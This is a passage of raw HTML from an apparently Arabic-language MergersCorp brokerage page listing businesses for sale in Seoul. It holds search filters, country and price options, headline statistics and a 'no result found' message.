مشروبات</option><option value="مشروع-التشييد"> مشروع التشييد</option><option value="مشروع-بناء"> مشروع بناء</option><option value="مصنع"> مصنع</option><option value="مطار"> مطار</option><option value="مطعم"> مطعم</option><option value="معدات"> معدات</option><option value="مغاسل-وغسيل-العملات"> مغاسل وغسيل العملات</option><option value="مكتب-بيع-بالتجزئة"> مكتب / بيع بالتجزئة</option><option value="منازل"> منازل</option><option value="منتجع"> منتجع</option><option value="منتجع-ترفيهي"> منتجع ترفيهي</option><option value="منتجع-صحي"> منتجع صحي</option><option value="مواد-بناء"> مواد بناء</option><option value="موزع"> موزع</option><option value="موسيقى"> موسيقى</option><option value="مياه"> مياه</option><option value="ميناء"> ميناء</option><option value="نظام-الأمن"> نظام الأمن</option><option value="هافاك"> هافاك</option><option value="وسائل-النقل"> وسائل النقل</option><option value="وسائل-ترفية"> وسائل ترفية</option><option value="وكالة-عقارات"> وكالة عقارات</option>                                    </select>
                                </div>
                            </div>
                            
                            
                                                            <div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <input type="text" class="form-control" value="" name="property_id" placeholder="Business ID">
                                    </div>
                                </div>
                            
                            
                                                    <div class="col-sm-3 col-xs-6">
                                                        <div class="form-group">
                                                            <input type="text" class="form-control ebitdaf5dfa3f0a60ca0" value="" name="ebitdaf5dfa3f0a60ca0" placeholder="EBITDA">
                                                        </div>
                                                    </div>

                                                                                                                <div class="col-sm-3 col-xs-6">
                                                                <div class="form-group">
                                                                    <select name="country" class="selectpicker countryf5dfa4dd1b7756" data-live-search="false" data-live-search-style="begins" title="Country">
                                                                    <option value="">Country</option>
                                                                    <option value="%d8%a3%d8%b0%d8%b1%d8%a8%d9%8a%d8%ac%d8%a7%d9%86">أذربيجان (1)</option><option value="%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-ar">أستراليا (1)</option><option value="%d8%a3%d9%81%d9%8a%d9%84%d9%8a%d9%86%d9%88">أفيلينو (1)</option><option value="%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-ar">ألمانيا (4)</option><option value="%d8%a3%d9%88%d8%b2%d8%a8%d9%83%d8%b3%d8%aa%d8%a7%d9%86">أوزبكستان (1)</option><option value="%d8%a5%d8%b3%d8%aa%d9%88%d9%86%d9%8a%d8%a7">إستونيا (1)</option><option value="%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-ar">إيطاليا (44)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%86%d8%aa%d9%8a%d9%86">الأرجنتين (9)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86">الأردن (1)</option><option value="%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-ar">الإمارات العربية المتحدة (9)</option><option value="%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-ar">البرتغال (7)</option><option value="%d8%a7%d9%84%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af">الجبل الأسود (2)</option><option value="%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d9%83%d9%8a%d8%a9">الجمهورية التشيكية (1)</option><option value="%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af">السويد (1)</option><option value="%d8%a7%d9%84%d9%83%d9%88%d9%86%d8%ba%d9%88">الكونغو (1)</option><option value="%d8%a7%d9%84%d9%85%d9%83%d8%b3%d9%8a%d9%83">المكسيك (3)</option><option value="%d8%a7%d9%84%d9%86%d9%85%d8%b3%d8%a7-ar">النمسا (5)</option><option value="%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86">اليابان (1)</option><option value="%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d8%a7%d9%8a">باراجواي (1)</option><option value="%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86">باكستان (1)</option><option value="%d8%a8%d9%84%d8%ac%d9%8a%d9%83%d8%a7">بلجيكا (1)</option><option value="%d8%a8%d9%84%d9%8a%d8%b2">بليز (1)</option><option value="%d8%a8%d9%86%d8%ba%d9%84%d8%a7%d8%af%d9%8a%d8%b4">بنغلاديش (3)</option><option value="%d8%a8%d9%86%d9%85%d8%a7">بنما (2)</option><option value="%d8%a8%d9%88%d8%b1%d8%aa%d9%88%d8%b1%d9%8a%d9%83%d9%88">بورتوريكو (2)</option><option value="%d8%a8%d9%88%d9%84%d9%86%d8%af%d8%a7-ar">بولندا (2)</option><option value="%d8%aa%d8%a7%d9%8a%d9%84%d8%a7%d9%86%d8%af-ar">تايلاند (2)</option><option value="%d8%ac%d8%b2%d8%b1-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d9%85%d8%a7">جزر البهاما (1)</option><option value="%d8%ac%d8%b2%d8%b1-%d9%83%d8%a7%d9%8a%d9%85%d8%a7%d9%86">جزر كايمان (1)</option><option value="%d8%ac%d9%86%d9%88%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7">جنوب أفريقيا (1)</option><option value="%d8%ac%d9%88%d8%b1%d8%ac%d9%8a%d8%a7-ar">جورجيا (1)</option><option value="%d8%b3%d8%a7%d9%86-%d9%85%d8%a7%d8%b1%d9%8a%d9%86%d9%88">سان مارينو (1)</option><option value="%d8%b3%d9%84%d8%b7%d9%86%d8%a9-%d8%b9%d9%85%d8%a7%d9%86">سلطنة عمان (1)</option><option value="%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%83%d9%8a%d8%a7">سلوفاكيا (5)</option><option value="%d8%b3%d9%86%d8%ba%d8%a7%d9%81%d9%88%d8%b1%d8%a9-ar">سنغافورة (3)</option><option value="%d8%b5%d8%b1%d8%a8%d9%8a%d8%a7">صربيا (2)</option><option value="%d9%81%d8%b1%d9%86%d8%b3%d8%a7-ar">فرنسا (2)</option><option value="%d9%81%d9%86%d9%84%d9%86%d8%af%d8%a7">فنلندا (1)</option><option value="%d9%81%d9%8a%d8%aa%d9%86%d8%a7%d9%85-ar">فيتنام (3)</option><option value="%d9%81%d9%8a%d9%84%d8%a8%d9%8a%d9%86%d9%8a">فيلبيني (4)</option><option value="%d9%82%d9%8a%d8%b1%d8%ba%d9%8a%d8%b2%d8%b3%d8%aa%d8%a7%d9%86-ar">قيرغيزستان (2)</option><option value="%d9%83%d8%a7%d8%b3%d9%8a%d8%b1%d8%aa%d8%a7">كاسيرتا (3)</option><option value="%d9%83%d9%88%d9%84%d9%88%d9%85%d8%a8%d9%8a%d8%a7-ar">كولومبيا (1)</option><option value="%d9%83%d9%8a%d9%86%d9%8a%d8%a7">كينيا (1)</option><option value="%d9%84%d8%a7%d8%aa%d9%81%d9%8a%d8%a7-ar">لاتفيا (2)</option><option value="%d9%84%d9%86%d8%af%d9%86-ar">لندن (2)</option><option value="%d9%84%d9%88%d9%83%d8%b3%d9%85%d8%a8%d9%88%d8%b1%d8%ba">لوكسمبورغ (3)</option><option value="%d9%84%d9%8a%d8%aa%d9%88%d8%a7%d9%86%d9%8a%d8%a7-ar">ليتوانيا (1)</option><option value="%d9%84%d9%8a%d8%ae%d8%aa%d9%86%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-ar">ليختنشتاين (1)</option><option value="%d9%85%d8%a7%d9%84%d8%b7%d8%a7">مالطا (1)</option><option value="%d9%85%d8%a7%d9%84%d9%8a%d8%b2%d9%8a%d8%a7-ar">ماليزيا (1)</option><option value="%d9%85%d9%88%d8%b1%d9%8a%d8%b4%d9%8a%d9%88%d8%b3">موريشيوس (1)</option><option value="%d9%85%d9%88%d9%84%d8%af%d9%88%d9%81%d8%a7-ar">مولدوفا (2)</option><option value="%d9%86%d8%a7%d9%88%d8%b1%d9%88">ناورو (1)</option><option value="%d9%86%d9%8a%d8%a8%d8%a7%d9%84">نيبال (1)</option><option value="%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7">هولندا (1)</option><option value="belarus-ar">بيلاروسيا (1)</option><option value="brazil-ar">البرازيل (6)</option><option value="bulgaria-ar">بلغاريا (8)</option><option value="canada-ar">كندا (3)</option><option value="croatia-ar">كرواتيا (5)</option><option value="cyprus-ar">قبرص (5)</option><option value="delaware-ar">ديلاوير (1)</option><option value="egypt-ar">مصر (2)</option><option value="hong-kong-ar">هونج كونج (2)</option><option value="india-ar">الهند (15)</option><option value="kazakhstan-ar">كازاخستان (17)</option><option value="monaco-ar">موناكو (5)</option><option value="romania-ar">رومانيا (14)</option><option value="russia-ar">روسيا (5)</option><option value="saudi-arabia-ar">المملكة العربية السعودية (4)</option><option value="spain-ar">إسبانيا (8)</option><option value="switzerland-ar">سويسرا (44)</option><option value="turkey-ar">التركي (13)</option><option value="ukraine-ar">أوكرانيا (2)</option><option value="united-kingdom-ar">المملكة المتحدة (14)</option><option value="united-states-ar">الولايات المتحدة (60)</option><option value="uruguay-ar">أوروغواي (2)</option>                                                                    </select>
                                                                </div>
                                                            </div>
                                                        
                            <div class="col-sm-12 col-xs-12"><div class="form-group"><select name="currency" class="selectpicker" data-live-search="false" data-live-search-style="begins" title=""><option value="">Currency</option><option value="">اي</option><option  value="EUR">EUR</option><option  value="USD">USD</option><option  value="GBP">GBP</option><option  value="CHF">CHF</option><option  value="AUD">AUD</option><option  value="CAD">CAD</option></select></div></div>
                            
                                                                <div class="col-sm-3 col-xs-6">
                                    <div class="form-group prices-for-all">
                                        <select name="min-price" class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                            <option value="">Min Price</option>
                                            <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option>                                        </select>
                                    </div>
                                    <div class="form-group hide prices-only-for-rent">
                                        <select name="min-price" disabled class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                            <option value="">Min Price</option>
                                            <option value="any">Any</option><option value="500">$500</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option>                                        </select>
                                    </div>
                                </div>
                                
                                                                <div class="col-sm-3 col-xs-6">
                                    <div class="form-group prices-for-all">
                                        <select name="max-price" class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                            <option value="">Max Price</option>
                                            <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option><option value="500000000">$500,000,000</option>                                        </select>
                                    </div>
                                    <div class="form-group hide prices-only-for-rent">
                                        <select name="max-price" disabled class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                            <option value="">Max Price</option>
                                            <option value="any">Any</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option><option value="150000">$150,000</option>                                        </select>
                                    </div>
                                </div>
                                                            
                                                        <div class="col-sm-12 col-xs-12">
                                <label class="advance-trigger"><i class="fa fa-plus-square"></i> Other Feature </label>
                            </div>
                            <div class="col-sm-12 col-xs-12">
                                <div class="features-list field-expand">
                                    <div class="clearfix"></div>
                                    <label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="home-based-ar">Home Based</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="relocatable-ar">Relocatable</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="seller-financing-available-ar">Seller Financing Available</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a9">اساس العائلة</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a6%d8%b9-%d9%85%d8%aa%d8%a7%d8%ad">تمويل البائع متاح</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%b1%d9%8a%d9%84%d9%88%d9%83%d8%a7%d8%aa%d8%a7%d8%a8%d9%84">ريلوكاتابل</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%82%d8%a7%d8%a8%d9%84-%d9%84%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84">قابل للانتقال</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%85%d8%ad%d9%84%d9%8a%d8%a9">محلية</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%85%d9%86%d8%b2%d9%84%d9%8a%d8%a9">منزلية</label>                                </div>
                            </div>
                            
                            <div class="col-sm-12 col-xs-12">
                                <button type="submit" class="btn btn-secondary btn-block houzez-theme-button"><i class="fa fa-search pull-left"></i> Search</button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
            <div class="advanced-search-mobile-right">
                <button type="button" class="filter-custom-button">Filters <i class="fa fa-angle-down" aria-hidden="true"></i></button>
            </div>
        </div>
</div>
    <!-- <div class="yello-bar-listing">
            </div> -->

    <div class="banner-listing-item">
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                        <div class="single-listing">
                            <div class="listing-info">
        <h3>110+</h3>
	<div class="listing-icon">
         <i class="fa fa-user" aria-hidden="true"></i>
	</div>
	<p>Global lower-middle market M&A Advisors
</p>   
</div>                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                        <div class="single-listing">
                            <div class="listing-info">
       <h3>21+</h3>
	<div class="listing-icon">
		<i class="fa fa-globe" aria-hidden="true"></i>
	</div>
	<p>Countries in which we've closed transactions

</p>  
</div>                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                        <div class="single-listing">
                            <div class="listing-info">
       <h3>13+</h3>
	<div class="listing-icon">
		<i class="fa fa-flag" aria-hidden="true"></i>
	</div>
	<p>Languages spoken by our Team

</p> 
</div>	                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                        <div class="single-listing">
                            <div class="listing-info">
        <h3>$20B+</h3>
	<div class="listing-icon">
		<i class="fa fa-bar-chart" aria-hidden="true"></i>
	</div>
	<p>Total deals value</p>   
</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

</div>


<!-- <section class="top-banner-wrap banner-parallax" style="height: 400px;">

    <div class="banner-bg-wrap" style="transform: translate3d(0px, 0px, 0px);">


        	<div class="banner-inner" style="background-image: url(https://www.mergerscorp.ae/wp-content/uploads/2023/11/Blue.png); ">
        		<div class="align-self-center flex-fill">
        			<div class="banner-caption">
            			
            			
            			    <div class="yello-bar-listing">
                                                            </div>


                            <div class="banner-listing-item">
                                    <div class="container">
                                        <div class="row">
                                            <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                                                <div class="single-listing">
                                                                                                    </div>
                                            </div>
                                            <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                                                <div class="single-listing">
                                                                                                    </div>
                                            </div>
                                            <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                                                <div class="single-listing">
                                                                                                    </div>
                                            </div>
                                            <div class="col-lg-3 col-md-3 col-sm-3 col-3">
                                                <div class="single-listing">
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>	

        			</div>
        		</div>
        	</div>
    </div>

</section> -->

<div class="mobile-sidebar">
	<div class="sidebar-top">
		<span class="menu-close">✕</span>
	</div>
	<nav class="sidebar-menu">

		<div class="menu-header-mobile-menu-container"><ul id="menu-header-mobile-menu" class="menu"><li id="menu-item-38372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38372"><a href="https://www.mergerscorp.ae/">الصفحة الرئيسية</a></li>
<li id="menu-item-38382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://www.mergerscorp.ae/listings/">الشركات</a></li>
<li id="menu-item-38378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38378"><a href="https://www.mergerscorp.ae/about-us/">نبذة عنا</a></li>
<li id="menu-item-38377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38377"><a href="https://www.mergerscorp.ae/our-team/">فريقنا</a></li>
<li id="menu-item-38420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38420"><a href="https://www.mergerscorp.ae/service2/">الخدمة</a></li>
<li id="menu-item-38396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38396"><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li>
<li id="menu-item-38402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38402"><a href="https://www.mergerscorp.ae/press/">الصحافة</a></li>
<li id="menu-item-38401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38401"><a href="https://www.mergerscorp.ae/business-valuation/">تقييم الأعمال</a></li>
<li id="menu-item-38421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38421"><a href="https://www.mergerscorp.ae/call-me-back/">عاود الاتصال بي</a></li>
<li id="menu-item-140496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140496"><a href="https://www.mergerscorp.ae/contact/">اتصل بنا</a></li>
</ul></div>	</nav>
	<div class="sidebar-bottom">
		<ul class="social-media">
			<!-- <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="#"><i class="fab fa-twitter"></i></a></li>
			<li><a href="#"><i class="fab fa-instagram"></i></a></li>
			<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li> -->
		</ul>
		<p class="copyright-text">© 2026 MergersCorp M&amp;A International. </p>
	</div>
</div>

<div class="container">
<div class="page-title breadcrumb-top ppp">
    <div class="row">
        <div class="col-sm-12">

        

            <ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://www.mergerscorp.ae/"><span>الصفحة الرئيسية</span></a></li><li class="breadcrumb-item">Seoul</li></ol>            <!---this will work on archive pages--->
            <div class="page-title-left propertypagelefttitle asasasa">
                                        <h2 class="title-head ww">Businesses for sale in Seoul</h2>
                                </div>
            <div class="page-title-right">

                <div class="right-title-section">
                    <h2></h2>
                    
                </div>


                <div class="view">
                                            <div class="sort-tab table-cell">
                            ترتيب حسب:                            <select id="sort_properties" class="selectpicker bs-select-hidden" title="" data-live-search-style="begins" data-live-search="false">
                                <option value="">امر افتراضي</option>
                                <option  value="a_price">السعر من الارخص للاعلى)</option>
                                <option  value="d_price">السعر الاعلى الى الادنى)</option>
                                
                                <option  value="featured_first">Featured First</option>
                                
                                <option  value="a_date">تاريخ قديم إلى جديد</option>
                                <option selected value="d_date">تاريخ جديد إلى قديم</option>
                            </select>
                        </div>
                    
                                        <div class="table-cell hidden-xs">
                        <span class="view-btn pdf-btn"><a href="https://www.mergerscorp.com/businesses-for-sale/"><i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></span>
                        <span class="view-btn xls-btn"><a href="https://www.mergerscorp.com/businesses-for-sale/"><i class="fa fa-file-excel-o" aria-hidden="true"></i></a></span>
                        <span class="view-btn btn-list "><i class="fa fa-th-list"></i></span>
                        <span class="view-btn btn-grid "><i class="fa fa-th-large"></i></span>

                                            </div>
                                    </div>
            </div>
        </div>

    </div>
</div>
<div class="row child-common-taxonomy dsdgdfjkbkgkdf">
    <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 list-grid-area container-contentbar">
        <div id="content-area">

            <!--start property items-->
            <div class="desktopviewlisting property-listing   list-view">
                <div class="row">

                                            <h4>Sorry No Result Found</h4>
                        
                </div>
            </div>
            <!--end property items-->


            <!--start property items-->
            <div class="mobileviewlisting property-mobile property-listing list-view">
                <div class="row">

                                            <h4>Sorry No Result Found</h4>
                        
                </div>
            </div>
            <!--end property items-->

            <hr>

            <!--start Pagination-->
            <div class="pagination-wrap"><nav><ul class="pagination justify-content-center"><li class="page-item disabled"><a class="page-link" aria-label="Previous"><i class="houzez-icon icon-arrow-left-1"></i></a></li></ul></nav></div>            <!--start Pagination-->

                        <div class="category-page-meta-section">
                <div class="left-category-seo-section">
                                            <h3>Seoul للبيع</h3>
                                        <p></p>
                </div>
              <!--   <div class="right-category-seo-section">
                                <img src="https://www.mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png">
                </div> -->
            </div>

        </div>
    </div><!-- end container-content -->

        <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar houzez_sticky">
        <aside id="sidebar" class="sidebar-white">
        <div id="houzez_advanced_search-4" class="widget widget_houzez_advanced_search hhhhhhhhhhhh">
        <div class="widget-range">
            <div class="widget-body main_sidebar">

            <form autocomplete="off" method="get" action="">


                         <div class="col-md-8 col-sm-8 acurate">
                <div class="form-group no-margin">
                    <div class="input-search input-icon 2">
                        <label>Search Keyword</label>
                        <input type="text" id="keyword" class="form-control" value="" name="keyword" placeholder="Location, Business, Keyword">
                        <div id="auto_complete_ajax" class="auto-complete"></div>
                    </div>
                </div>
            </div>

             <div class="col-sm-12 col-xs-12">
                <label>Select Country</label>
                <div class="form-group">
                    <select name="country" class="selectpicker selectcountry" data-live-search="true"
                            data-live-search-style="begins">
                        <option data-icon="fa fa-map-marker" value="">All Countries</option><option value="%d8%a3%d8%b0%d8%b1%d8%a8%d9%8a%d8%ac%d8%a7%d9%86">أذربيجان (1)</option><option value="%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-ar">أستراليا (1)</option><option value="%d8%a3%d9%81%d9%8a%d9%84%d9%8a%d9%86%d9%88">أفيلينو (1)</option><option value="%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-ar">ألمانيا (4)</option><option value="%d8%a3%d9%88%d8%b2%d8%a8%d9%83%d8%b3%d8%aa%d8%a7%d9%86">أوزبكستان (1)</option><option value="%d8%a5%d8%b3%d8%aa%d9%88%d9%86%d9%8a%d8%a7">إستونيا (1)</option><option value="%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-ar">إيطاليا (44)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%86%d8%aa%d9%8a%d9%86">الأرجنتين (9)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86">الأردن (1)</option><option value="%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-ar">الإمارات العربية المتحدة (9)</option><option value="%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-ar">البرتغال (7)</option><option value="%d8%a7%d9%84%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af">الجبل الأسود (2)</option><option value="%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d9%83%d9%8a%d8%a9">الجمهورية التشيكية (1)</option><option value="%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af">السويد (1)</option><option value="%d8%a7%d9%84%d9%83%d9%88%d9%86%d8%ba%d9%88">الكونغو (1)</option><option value="%d8%a7%d9%84%d9%85%d9%83%d8%b3%d9%8a%d9%83">المكسيك (3)</option><option value="%d8%a7%d9%84%d9%86%d9%85%d8%b3%d8%a7-ar">النمسا (5)</option><option value="%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86">اليابان (1)</option><option value="%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d8%a7%d9%8a">باراجواي (1)</option><option value="%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86">باكستان (1)</option><option value="%d8%a8%d9%84%d8%ac%d9%8a%d9%83%d8%a7">بلجيكا (1)</option><option value="%d8%a8%d9%84%d9%8a%d8%b2">بليز (1)</option><option value="%d8%a8%d9%86%d8%ba%d9%84%d8%a7%d8%af%d9%8a%d8%b4">بنغلاديش (3)</option><option value="%d8%a8%d9%86%d9%85%d8%a7">بنما (2)</option><option value="%d8%a8%d9%88%d8%b1%d8%aa%d9%88%d8%b1%d9%8a%d9%83%d9%88">بورتوريكو (2)</option><option value="%d8%a8%d9%88%d9%84%d9%86%d8%af%d8%a7-ar">بولندا (2)</option><option value="%d8%aa%d8%a7%d9%8a%d9%84%d8%a7%d9%86%d8%af-ar">تايلاند (2)</option><option value="%d8%ac%d8%b2%d8%b1-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d9%85%d8%a7">جزر البهاما (1)</option><option value="%d8%ac%d8%b2%d8%b1-%d9%83%d8%a7%d9%8a%d9%85%d8%a7%d9%86">جزر كايمان (1)</option><option value="%d8%ac%d9%86%d9%88%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7">جنوب أفريقيا (1)</option><option value="%d8%ac%d9%88%d8%b1%d8%ac%d9%8a%d8%a7-ar">جورجيا (1)</option><option value="%d8%b3%d8%a7%d9%86-%d9%85%d8%a7%d8%b1%d9%8a%d9%86%d9%88">سان مارينو (1)</option><option value="%d8%b3%d9%84%d8%b7%d9%86%d8%a9-%d8%b9%d9%85%d8%a7%d9%86">سلطنة عمان (1)</option><option value="%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%83%d9%8a%d8%a7">سلوفاكيا (5)</option><option value="%d8%b3%d9%86%d8%ba%d8%a7%d9%81%d9%88%d8%b1%d8%a9-ar">سنغافورة (3)</option><option value="%d8%b5%d8%b1%d8%a8%d9%8a%d8%a7">صربيا (2)</option><option value="%d9%81%d8%b1%d9%86%d8%b3%d8%a7-ar">فرنسا (2)</option><option value="%d9%81%d9%86%d9%84%d9%86%d8%af%d8%a7">فنلندا (1)</option><option value="%d9%81%d9%8a%d8%aa%d9%86%d8%a7%d9%85-ar">فيتنام (3)</option><option value="%d9%81%d9%8a%d9%84%d8%a8%d9%8a%d9%86%d9%8a">فيلبيني (4)</option><option value="%d9%82%d9%8a%d8%b1%d8%ba%d9%8a%d8%b2%d8%b3%d8%aa%d8%a7%d9%86-ar">قيرغيزستان (2)</option><option value="%d9%83%d8%a7%d8%b3%d9%8a%d8%b1%d8%aa%d8%a7">كاسيرتا (3)</option><option value="%d9%83%d9%88%d9%84%d9%88%d9%85%d8%a8%d9%8a%d8%a7-ar">كولومبيا (1)</option><option value="%d9%83%d9%8a%d9%86%d9%8a%d8%a7">كينيا (1)</option><option value="%d9%84%d8%a7%d8%aa%d9%81%d9%8a%d8%a7-ar">لاتفيا (2)</option><option value="%d9%84%d9%86%d8%af%d9%86-ar">لندن (2)</option><option value="%d9%84%d9%88%d9%83%d8%b3%d9%85%d8%a8%d9%88%d8%b1%d8%ba">لوكسمبورغ (3)</option><option value="%d9%84%d9%8a%d8%aa%d9%88%d8%a7%d9%86%d9%8a%d8%a7-ar">ليتوانيا (1)</option><option value="%d9%84%d9%8a%d8%ae%d8%aa%d9%86%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-ar">ليختنشتاين (1)</option><option value="%d9%85%d8%a7%d9%84%d8%b7%d8%a7">مالطا (1)</option><option value="%d9%85%d8%a7%d9%84%d9%8a%d8%b2%d9%8a%d8%a7-ar">ماليزيا (1)</option><option value="%d9%85%d9%88%d8%b1%d9%8a%d8%b4%d9%8a%d9%88%d8%b3">موريشيوس (1)</option><option value="%d9%85%d9%88%d9%84%d8%af%d9%88%d9%81%d8%a7-ar">مولدوفا (2)</option><option value="%d9%86%d8%a7%d9%88%d8%b1%d9%88">ناورو (1)</option><option value="%d9%86%d9%8a%d8%a8%d8%a7%d9%84">نيبال (1)</option><option value="%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7">هولندا (1)</option><option value="belarus-ar">بيلاروسيا (1)</option><option value="brazil-ar">البرازيل (6)</option><option value="bulgaria-ar">بلغاريا (8)</option><option value="canada-ar">كندا (3)</option><option value="croatia-ar">كرواتيا (5)</option><option value="cyprus-ar">قبرص (5)</option><option value="delaware-ar">ديلاوير (1)</option><option value="egypt-ar">مصر (2)</option><option value="hong-kong-ar">هونج كونج (2)</option><option value="india-ar">الهند (15)</option><option value="kazakhstan-ar">كازاخستان (17)</option><option value="monaco-ar">موناكو (5)</option><option value="romania-ar">رومانيا (14)</option><option value="russia-ar">روسيا (5)</option><option value="saudi-arabia-ar">المملكة العربية السعودية (4)</option><option value="spain-ar">إسبانيا (8)</option><option 